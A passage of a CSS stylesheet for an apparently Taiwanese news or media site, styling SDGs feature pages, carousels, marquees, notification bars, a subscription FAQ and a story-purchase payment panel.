  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
    -webkit-line-clamp: 4;
    margin-top: 70px; }
  .index-carousel .more {
    height: 80px;
    padding-top: 25px; }
  .index-carousel .text-wrapper {
    padding-left: 30px;
    padding-right: 30px; }

  .menu-wrapper .box1 {
    padding-left: 1.5%; }
  .menu-wrapper .recommend {
    padding-left: 2%; }
  .menu-wrapper .subs {
    padding-left: 15px; }
    .menu-wrapper .subs .subs-box .info .price {
      font-size: 56px; }
      .menu-wrapper .subs .subs-box .info .price .remark {
        float: none;
        display: block;
        text-align: right;
        padding-top: 0; }
    .menu-wrapper .subs .subs-box .btn {
      font-size: 16px; }
  .menu-wrapper .menu-tab .tab-content {
    text-align: left; }

  .login-tab .tab-content-inner {
    padding-top: 85px;
    padding-bottom: 105px; } }
@media (max-width: 920px) {
  .index-carousel {
    background: #EEECE5;
    border-left: 0; }
    .index-carousel .cell {
      flex-wrap: wrap; }
    .index-carousel .text-wrapper {
      order: 2;
